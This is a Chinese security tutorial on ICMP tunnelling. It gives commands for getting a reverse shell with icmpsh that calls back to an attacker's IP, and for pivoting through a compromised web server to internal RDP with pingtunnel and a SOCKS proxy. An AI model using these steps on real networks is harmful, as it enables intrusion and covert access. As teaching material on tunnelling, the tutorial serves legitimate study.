本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

隧道

隧道是一种通过将数据封装在另一个协议的包装中来传输数据的技术。它创建了一个安全的通道,将数据从一个地点传输到另一个地点,通常在两个网络之间。这种通道通常是加密的,以保护数据的机密性。隧道技术通常用于连接不同地理位置的网络,以创建安全的、私有的通信通道。



正向连接:

正向连接是指从客户端到服务器的标准网络连接模型。在正向连接中,客户端发起连接请求,服务器等待接受连接请求,一旦连接建立,数据可以在客户端和服务器之间双向传输。这是通常的网络通信模型,例如,当您使用Web浏览器访问网站时,您的浏览器建立了正向连接到Web服务器,以请求和接收网页内容。

正向连接的特点包括:

客户端主动发起连接请求。

服务器被动等待连接。

数据可以双向传输。

通常用于标准网络通信。

##反向连接:

反向连接是一种与正向连接相反的网络连接模型。在反向连接中,服务器发起连接请求,客户端等待接受连接请求。这种模型通常用于特殊情况,例如远程管理、远程支持和网络攻击的渗透测试等。

反向连接的特点包括:

服务器主动发起连接请求。

客户端被动等待连接。

数据可以双向传输。

通常用于需要远程控制或访问的场景。

Icmp隧道

工具icmpsh

环境 windows主机B(目标机)公网

Kali主机A(攻击机)

配置攻击机

1,安装python2

2,安装python2后安装python-impacket库 (apt-get install python-impacket或pip2 install impacket -i

利用过程



手动运行攻击机A的icmpsh程序进行监听

Python2 icmpsh_m.py 攻击者IP地址 目标IP地址

如下:



目标主机B上执行icmpsh.exe

Icmpsh.exe -t 攻击机IP地址 -d 500 -b 30 -s 128



此时在攻击机上返回shell

即是此时使用该shell在目标机器上执行命令等操作。

工具pingtunnel:

下载地址:https://github.com/esrrhs/pingtunnel/



环境:

安装工具

在vps192.168.1.10上

解压:

安装 make&&make install

在安装过程中若出现缺少包直接安装即可

在web服务器上上传对应版本的pingtunnel

进行安装

利用过程

1,在web服务器上运行ptunnel -x password



2,在vps上输入:ptunnel -p 192.168.1.4 -lp 1080 -da 1.1.1.10 -dp 3389 -x password

第二步的含义:在访问vps的lp(1080)端口时,会将数据库服务器1.1.1.10的3389端口的数据用ICMP数据封装,以web服务器192.168.1.4为跳板进行传送。

此时当访问VPS的监听端口1080时即是可以连接到数据库服务器的3389端口,开始远程桌面会话。

二:



跳板机web服务器上传pingtunnel并开启代理服务

./pingtunnel -type server

此时攻击机进行连接隧道

./pingtunnel -type client -l 192.168.1.10:10000 -s 192.168.1.4 -sock5 1